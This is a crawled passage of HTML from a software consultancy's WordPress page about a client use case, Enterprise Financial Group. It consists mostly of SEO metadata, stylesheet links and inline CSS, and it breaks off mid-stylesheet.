

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.plasmacomp.com/use-cases/enterprise-financial-group/
body_size: 24449
content:
<!doctype html>
<html lang="en-US">
<head>
<meta name="google-site-verification" content="98dC2e1ILF0PFO1ggBPpBPA5VvSXDF2qxwGKpob6o2A" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Enterprise Financial Group - Plasma Computing Group Inc</title>
	<link rel="canonical" href="https://www.plasmacomp.com/use-cases/enterprise-financial-group/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Enterprise Financial Group - Plasma Computing Group Inc" />
	<meta property="og:description" content="Enterprise Financial Group (EFG) asked Plasma to develop several new Web Applications that would support new high-visibility EFG products and services." />
	<meta property="og:url" content="https://www.plasmacomp.com/use-cases/enterprise-financial-group/" />
	<meta property="og:site_name" content="Plasma Computing Group Inc" />
	<meta property="article:published_time" content="2019-05-28T13:45:31+00:00" />
	<meta property="article:modified_time" content="2025-12-23T08:31:33+00:00" />
	<meta property="og:image" content="https://www.plasmacomp.com/wp-content/uploads/2024/06/Enterprise-Financial-Group.jpg" />
	<meta property="og:image:width" content="981" />
	<meta property="og:image:height" content="332" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="plasma" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="plasma" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.plasmacomp.com/use-cases/enterprise-financial-group/#article","isPartOf":{"@id":"https://www.plasmacomp.com/use-cases/enterprise-financial-group/"},"author":{"name":"plasma","@id":"https://www.plasmacomp.com/#/schema/person/8957f55b57bda86c52120f20445a8102"},"headline":"Enterprise Financial Group","datePublished":"2019-05-28T13:45:31+00:00","dateModified":"2025-12-23T08:31:33+00:00","mainEntityOfPage":{"@id":"https://www.plasmacomp.com/use-cases/enterprise-financial-group/"},"wordCount":127,"publisher":{"@id":"https://www.plasmacomp.com/#organization"},"image":{"@id":"https://www.plasmacomp.com/use-cases/enterprise-financial-group/#primaryimage"},"thumbnailUrl":"https://www.plasmacomp.com/wp-content/uploads/2024/06/Enterprise-Financial-Group.jpg","articleSection":["Use Cases"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.plasmacomp.com/use-cases/enterprise-financial-group/","url":"https://www.plasmacomp.com/use-cases/enterprise-financial-group/","name":"Enterprise Financial Group - Plasma Computing Group Inc","isPartOf":{"@id":"https://www.plasmacomp.com/#website"},"primaryImageOfPage":{"@id":"https://www.plasmacomp.com/use-cases/enterprise-financial-group/#primaryimage"},"image":{"@id":"https://www.plasmacomp.com/use-cases/enterprise-financial-group/#primaryimage"},"thumbnailUrl":"https://www.plasmacomp.com/wp-content/uploads/2024/06/Enterprise-Financial-Group.jpg","datePublished":"2019-05-28T13:45:31+00:00","dateModified":"2025-12-23T08:31:33+00:00","breadcrumb":{"@id":"https://www.plasmacomp.com/use-cases/enterprise-financial-group/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.plasmacomp.com/use-cases/enterprise-financial-group/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/use-cases/enterprise-financial-group/#primaryimage","url":"https://www.plasmacomp.com/wp-content/uploads/2024/06/Enterprise-Financial-Group.jpg","contentUrl":"https://www.plasmacomp.com/wp-content/uploads/2024/06/Enterprise-Financial-Group.jpg","width":981,"height":332,"caption":"Enterprise Financial Group (EFG)"},{"@type":"BreadcrumbList","@id":"https://www.plasmacomp.com/use-cases/enterprise-financial-group/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.plasmacomp.com/"},{"@type":"ListItem","position":2,"name":"Enterprise Financial Group"}]},{"@type":"WebSite","@id":"https://www.plasmacomp.com/#website","url":"https://www.plasmacomp.com/","name":"Plasma Computing Group Inc","description":"Digital Transformation Solutions to Match Your Enterprise Needs","publisher":{"@id":"https://www.plasmacomp.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.plasmacomp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.plasmacomp.com/#organization","name":"Plasma Computing Group Inc","url":"https://www.plasmacomp.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/#/schema/logo/image/","url":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","contentUrl":"https://www.plasmacomp.com/wp-content/uploads/2024/04/cropped-Plasma_Logo_color.png","width":599,"height":250,"caption":"Plasma Computing Group Inc"},"image":{"@id":"https://www.plasmacomp.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.plasmacomp.com/#/schema/person/8957f55b57bda86c52120f20445a8102","name":"plasma","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.plasmacomp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/23ee60b2bb27014985bdc827afc3052de457943dfbccf4b0fd40edf147bcec8d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/23ee60b2bb27014985bdc827afc3052de457943dfbccf4b0fd40edf147bcec8d?s=96&d=mm&r=g","caption":"plasma"},"sameAs":["https://staging.plasmastaging.com"],"url":"https://www.plasmacomp.com/author/plasma/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Feed" href="https://www.plasmacomp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Plasma Computing Group Inc &raquo; Comments Feed" href="https://www.plasmacomp.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.plasmacomp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasmacomp.com%2Fuse-cases%2Fenterprise-financial-group%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.plasmacomp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.plasmacomp.com%2Fuse-cases%2Fenterprise-financial-group%2F&#038;format=xml" />
<style>:root {--redias-grey-color: #747475;--redias-primary-color: #ff6a32;--redias-secondary-color: #089fac;--redias-dark: #1b0e22;--redias-dark-color: #111521;--redias-grey-light-color: #b8b8b8;--redias-bg-primary-transparent: rgba(255, 106, 50, 0.7);--redias-bg-secondary-transparent: rgba(8, 159, 172, 0.6);--redias-bg-dark: #17172f;--redias-bg-dark-light: #20203f;--redias-bg-gradiant-color: linear-gradient(45deg, rgba(255, 106, 50, 1) 0%, rgba(8, 159, 172, 1) 100%); --redias-bg-gradiant-transparent: linear-gradient(45deg, rgba(255, 106, 50, 0.9) 0%, rgba(8, 159, 172, 0.9) 100%);--redias-secondary-font: "Roboto", sans-serif;--redias-primary-font: "Roboto", sans-serif;--redias-white-color: #fff; --redias-bg-white: #fff; --redias-bg-light-color: #f5f3ef; --redias-border-color: #17172f20; --redias-shadow-sm: 0px 8px 16px 0px rgba(0, 0, 0, 0.04); --redias-shadow-lg: 0px 8px 18px 0px rgba(0, 0, 0, 0.1);}</style><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-custom-google-font-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C+100italic%2C+300%2C+300italic%2C+regular%2C+italic%2C+500%2C+500italic%2C+700%2C+700italic%2C+900%2C+900italic%2C+%7CRoboto%3A900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+900italic%2C+&#038;subset=latin%2Clatin-ext&#038;ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=7.29.0' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.plasmacomp.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=7.29.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-job-openings-blocks-style-inline-css'>
.wp-block-create-block-wjo-block{background-color:#21759b;border:1px dotted red;color:#fff;padding:2px}.awsm-b-row{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;display:flexbox;-webkit-flex-flow:row wrap;margin:0 -15px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.awsm-b-row,.awsm-b-row *,.awsm-b-row :after,.awsm-b-row :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-grid-item{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;float:left;padding:0 15px!important;width:33.333%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column}.awsm-b-grid-col-4 .awsm-b-grid-item{width:25%}.awsm-b-grid-col-2 .awsm-b-grid-item{width:50%}.awsm-b-grid-col .awsm-b-grid-item{width:100%}.awsm-b-job-hide{display:none!important}.awsm-job-show{display:block!important}.awsm-b-job-item{background:#fff;font-size:14px;padding:20px}a.awsm-b-job-item{text-decoration:none!important}.awsm-b-grid-item .awsm-b-job-item{border:1px solid #dddfe3;border-radius:2px;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:30px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-grow:1;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-b-grid-item .awsm-b-job-item:focus,.awsm-b-grid-item .awsm-b-job-item:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-grid-item .awsm-job-featured-image{margin-bottom:14px}.awsm-b-job-item h2.awsm-b-job-post-title{font-size:18px;margin:0 0 15px;text-align:left}.awsm-b-job-item h2.awsm-b-job-post-title a{font-size:18px}.awsm-b-grid-item .awsm-job-info{margin-bottom:10px;min-height:83px}.awsm-b-grid-item .awsm-job-info p{margin:0 0 8px}.awsm-b-job-wrap:after{clear:both;content:"";display:table}.awsm-b-filter-wrap,.awsm-b-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-b-filter-wrap{margin:0 -10px 20px}.awsm-b-filter-wrap form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.awsm-b-filter-wrap .awsm-b-filter-items{display:none}.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-item-search,.awsm-b-filter-wrap.awsm-b-full-width-search-filter-wrap .awsm-b-filter-items,.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-toggle{border:1px solid #ccc;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;margin:0 10px 10px;outline:none!important;padding:12px;width:46px}.awsm-b-filter-toggle.awsm-on{background:#ccc}.awsm-b-filter-toggle svg{height:20px;width:20px}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle{width:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-decoration:none}.awsm-b-filter-wrap.awsm-b-no-search-filter-wrap .awsm-b-filter-toggle svg{height:22px;width:22px}@media(min-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-b-filter-toggle{display:none}.awsm-b-filter-item-search{width:250px}}.awsm-b-filter-wrap .awsm-b-filter-item{padding:0 10px 10px}.awsm-b-filter-item-search{padding:0 10px 10px;position:relative}@media(max-width:768px){.awsm-b-filter-wrap .awsm-b-filter-items{width:100%}.awsm-b-filter-item-search{width:calc(100% - 66px)}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-selectric-wrapper{min-width:100%}}.awsm-b-filter-wrap .awsm-b-filter-item .awsm-b-job-form-control{min-height:48px;padding-right:58px}.awsm-b-filter-item-search .awsm-b-job-form-control{min-height:48px;padding-right:48px}.awsm-b-filter-item-search-in{position:relative}.awsm-b-filter-item-search .awsm-b-job-search-icon-wrapper{color:#ccc;cursor:pointer;font-size:16px;height:100%;line-height:48px;position:absolute;right:0;text-align:center;top:0;width:48px}.awsm-b-jobs-none-container{padding:25px}.awsm-b-jobs-none-container p{margin:0;padding:5px}.awsm-b-row .awsm-b-jobs-pagination{padding:0 15px;width:100%}.awsm-b-jobs-pagination{float:left;width:100%}.awsm-b-load-more-main a.awsm-b-load-more,.awsm-load-more-classic a.page-numbers{background:#fff;border:1px solid #dddfe3;-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.05);box-shadow:0 1px 4px 0 rgba(0,0,0,.05);display:block;margin:0!important;outline:none!important;padding:20px;text-align:center;text-decoration:none!important;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-load-more-classic a.page-numbers,.awsm-load-more-classic span.page-numbers{font-size:90%;padding:5px 10px}.awsm-load-more-classic{text-align:center}.awsm-b-load-more-main a.awsm-load-more:focus,.awsm-b-load-more-main a.awsm-load-more:hover,.awsm-load-more-classic a.page-numbers:focus,.awsm-load-more-classic a.page-numbers:hover{-webkit-box-shadow:0 3px 15px -5px rgba(0,0,0,.2);box-shadow:0 3px 15px -5px rgba(0,0,0,.2)}.awsm-b-jobs-pagination.awsm-load-more-classic ul{list-style:none;margin:0;padding:0}.awsm-b-jobs-pagination.awsm-load-more-classic ul li{display:inline-block}.awsm-b-lists{border:1px solid #ededed}.awsm-b-list-item{width:100%}.awsm-b-list-item h2.awsm-job-b-post-title{margin-bottom:0}.awsm-b-list-item .awsm-job-featured-image{float:left;margin-right:10px}.awsm-b-list-item .awsm-job-featured-image img{height:50px;width:50px}.awsm-b-list-item .awsm-b-job-item{border-bottom:1px solid rgba(0,0,0,.13)}.awsm-b-list-item .awsm-b-job-item:after{clear:both;content:"";display:table}.awsm-b-list-left-col{float:left;width:50%}.awsm-b-list-right-col{float:left;text-align:right;width:50%}.awsm-b-list-item .awsm-job-specification-wrapper{display:inline-block;vertical-align:middle}.awsm-b-list-item .awsm-job-specification-item{display:inline-block;margin:0 15px 0 0;vertical-align:middle}a.awsm-b-job-item .awsm-job-specification-item{color:#4c4c4c}.awsm-b-list-item .awsm-job-more-container{display:inline-block;vertical-align:middle}.awsm-job-more-container .awsm-job-more span:before{content:"→"}.awsm-b-lists .awsm-b-jobs-pagination{margin-top:30px}.awsm-job-specification-item>[class^=awsm-job-icon-]{margin-right:6px}.awsm-job-specification-term:after{content:", "}.awsm-job-specification-term:last-child:after{content:""}.awsm-job-single-wrap,.awsm-job-single-wrap *,.awsm-job-single-wrap :after,.awsm-job-single-wrap :before{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-job-single-wrap{margin-bottom:1.3em}.awsm-job-single-wrap:after{clear:both;content:"";display:table}.awsm-job-content{padding-bottom:32px}.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{float:left;padding-right:15px;width:55%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{float:left;padding-left:15px;width:45%}.awsm-job-head,.awsm_job_spec_above_content{margin-bottom:20px}.awsm-job-head h1{margin:0 0 20px}.awsm-job-list-info span{margin-right:10px}.awsm-job-single-wrap .awsm-job-expiration-label{font-weight:700}.awsm-job-form-inner{background:#fff;border:1px solid #dddfe3;padding:35px}.awsm-job-form-inner h2{margin:0 0 30px}.awsm-job-form-group{margin-bottom:20px}.awsm-job-form-group input[type=checkbox],.awsm-job-form-group input[type=radio]{margin-right:5px}.awsm-job-form-group label{display:block;margin-bottom:10px}.awsm-job-form-options-container label,.awsm-job-inline-group label{display:inline;font-weight:400}.awsm-b-job-form-control{display:block;width:100%}.awsm-job-form-options-container span{display:inline-block;margin-bottom:10px;margin-left:10px}.awsm-job-submit{background:#0195ff;border:1px solid #0195ff;color:#fff;padding:10px 30px}.awsm-job-submit:focus,.awsm-job-submit:hover{background:rgba(0,0,0,0);color:#0195ff}.awsm-job-form-error{color:#db4c4c;font-weight:500}.awsm-b-job-form-control.awsm-job-form-error,.awsm-b-job-form-control.awsm-job-form-error:focus{border:1px solid #db4c4c}.awsm-error-message,.awsm-success-message{padding:12px 25px}.awsm-error-message p:empty,.awsm-success-message p:empty{display:none}.awsm-error-message p,.awsm-success-message p{margin:0!important;padding:0!important}.awsm-success-message{border:1px solid #1ea508}.awsm-error-message{border:1px solid #db4c4c}ul.awsm-error-message li{line-height:1.8em;margin-left:1.2em}.awsm-expired-message{padding:25px}.awsm-expired-message p{margin:1em 0}.awsm-job-container{margin:0 auto;max-width:1170px;padding:50px 0;width:100%}.awsm-jobs-loading{position:relative}.awsm-b-job-listings:after{content:"";height:100%;left:0;opacity:0;position:absolute;top:0;-webkit-transition:all .3s ease;transition:all .3s ease;visibility:hidden;width:100%}.awsm-b-job-listings.awsm-jobs-loading:after{opacity:1;visibility:visible}.awsm-b-sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media(max-width:1024px){.awsm-b-grid-col-4 .awsm-b-grid-item{width:33.333%}}@media(max-width:992px){.awsm-job-single-wrap.awsm-col-2 .awsm-job-content{padding-right:0;width:100%}.awsm-job-single-wrap.awsm-col-2 .awsm-job-form{padding-left:0;width:100%}}@media(max-width:768px){.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:50%}.awsm-b-list-left-col{padding-bottom:10px;width:100%}.awsm-b-list-right-col{text-align:left;width:100%}}@media(max-width:648px){.awsm-b-grid-col-2 .awsm-b-grid-item,.awsm-b-grid-col-3 .awsm-b-grid-item,.awsm-b-grid-col-4 .awsm-b-grid-item,.awsm-b-grid-item{width:100%}.awsm-b-list-item .awsm-job-specification-wrapper{display:block;float:none;padding-bottom:5px}.awsm-b-list-item .awsm-job-more-container{display:block;float:none}}.awsm-job-form-plugin-style .awsm-b-job-form-control{border:1px solid #ccc;border-radius:4px;color:#060606;display:block;font:inherit;line-height:1;min-height:46px;padding:8px 15px;-webkit-transition:all .3s ease;transition:all .3s ease;width:100%}.awsm-job-form-plugin-style .awsm-b-job-form-control:focus{border-color:#060606;-webkit-box-shadow:none;box-shadow:none;outline:none}.awsm-job-form-plugin-style .awsm-b-job-form-control.awsm-job-form-error{border-color:#db4c4c}.awsm-job-form-plugin-style textarea.awsm-b-job-form-control{min-height:80px}.awsm-job-form-plugin-style .awsm-application-submit-btn,.awsm-job-form-plugin-style .awsm-jobs-primary-button{background:#060606;border-radius:45px;color:#fff;padding:16px 32px;-webkit-transition:all .3s ease;transition:all .3s ease}.awsm-job-form-plugin-style .awsm-application-submit-btn:focus,.awsm-job-form-plugin-style .awsm-application-submit-btn:hover,.awsm-job-form-plugin-style .awsm-jobs-primary-button:focus,.awsm-job-form-plugin-style .awsm-jobs-primary-button:hover{background:#060606;color:#fff;outline:none}.awsm-job-form-plugin-style .awsm-jobs-primary-button{cursor:pointer}.awsm-job-form-plugin-style .awsm-jobs-primary-button:disabled{opacity:.5;pointer-events:none}.awsm-job-form-plugin-style .awsm-selectric{border-color:#ccc;border-radius:4px;-webkit-box-shadow:none;box-shadow:none}.awsm-job-form-plugin-style .awsm-selectric-open .awsm-selectric{border-color:#060606}.awsm-job-form-plugin-style .awsm-selectric .label{margin-left:15px}.awsm-jobs-is-block-theme .site-branding{padding:0 2.1rem}.awsm-jobs-is-block-theme .site-content{padding:0 2.1rem 3rem}.awsm-jobs-is-block-theme .site-title{margin-bottom:0}.awsm-b-job-wrap,.awsm-b-job-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}

/*# sourceURL=https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/blocks/build/style-index.css */
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://www.plasmacomp.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.5.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 